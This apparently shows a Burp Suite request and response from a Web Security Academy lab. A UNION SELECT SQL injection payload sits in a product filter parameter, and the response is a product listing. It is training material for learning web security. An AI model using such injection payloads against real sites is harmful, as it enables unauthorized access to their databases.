 Send
Cancel
Target: https://0a2000f3035e755683097ec200cc005b.we
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a2000f3035e755683097ec200cc005b.web-security-academy.net
3 Cookie: session=O2nLy4XQcBcTbxfExdi6p1ZiQS5i3kYA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2000f3035e755683097ec200cc005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
100 <th>
Inflatable Holiday Home
</th>
101 <td>
$43.00
</td>
102 <td>
<a class="button is-small" href="/product?productId=3">
View details
</a>
</td>
103 </tr>
104 <tr>
105 <th>
The Trapster
</th>
106 <td>
$38.06
</td>
107 <td>
<a class="button is-small" href="/product?productId=8">
View details
</a>
</td>
108 </tr>
109 <tr>
110 <th>
Mood Enhancer
</th>
111 <td>
$56.41
</td>
112 <td>
<a class="button is-small" href="/product?productId=13">
View details
</a>
</td>
113 </tr>
114 <tr>